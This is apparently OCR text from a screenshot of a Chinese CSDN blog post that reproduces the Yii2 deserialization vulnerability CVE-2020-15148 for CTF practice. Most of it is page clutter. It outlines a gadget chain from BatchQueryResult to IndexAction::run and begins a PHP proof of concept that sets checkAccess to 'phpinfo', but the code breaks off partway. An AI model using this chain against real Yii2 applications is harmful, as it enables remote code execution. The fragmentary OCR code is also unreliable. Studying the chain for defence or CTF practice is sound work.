 系统发生错误
a9ce3d69-cd63-4146-8d60-4
ctf.show
About
yii 反序列化_百度搜索
(86条消息) yii2反序列化漏洞总结
33:43
g.csdn.net/unexpectedthing/article/details/123829375
12
3
更新
CSDN
博客
下载
学习
社区
GitCode
InsCode GPU
linux
搜索
会员中心
消息
历史
创作中心
发布
最新评论
CTFshow--常用姿势
巨人肩膀上的矮子: 冲会员了吗大哥
文件包含漏洞+php伪协议
m0_64603281: 这个题目是哪里的
2022鹏城杯
Aiwin-Hacker: 想问问简单RCE那里为什么
要用[!%FF]分割呀，好的没有这个就报错...
2021极客大挑战
m0_69072967: 想问一下博主easypop那道
题d类eval($call)方法不是带了一个参数吗...
绕过disable_functions
TTianbo123: 博主的技术面很广哦，而且都
是干货文章，小菜鸟求带，可以加你微信...
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
2022鹏城杯
网鼎杯初赛--web1
2022NISACTF
2022年 33篇
2021年 77篇
2020年 7篇
2 ↓↓↓
3 class BatchQueryResult ->reset() //调用close函数导致触发__call
4 ↓↓↓
5 class Generator ->__call()
6 ↓↓↓
7 class Generator ->format()
8 ↓↓↓
9 class Generator ->getFormatter() //call_user_func_array,找无参方法
10 ↓↓↓
11 class IndexAction ->run()
所以直接构造
poc1
use 用来调用某个包的类
1 <?php
2
3 namespace yii\rest{
4 class IndexAction{
5 public $checkAccess;
6 public $id;
7 public function __construct(){
8 $this->checkAccess = 'phpinfo';
9 $this->id = '1'; //命令执行
10 }
11 }
12 }
13 namespace Faker {
14
15 use yii\rest\IndexAction;
16
Z3eyOnd
关注
0
1
0
专栏目录
广告
YT
YouTrack
现在支持
交互式甘特图
目录
yii2框架 反序列化漏洞复现
yii 框架
搭建过程
CVE-2020-15148复现
中
20:46
2023-07-07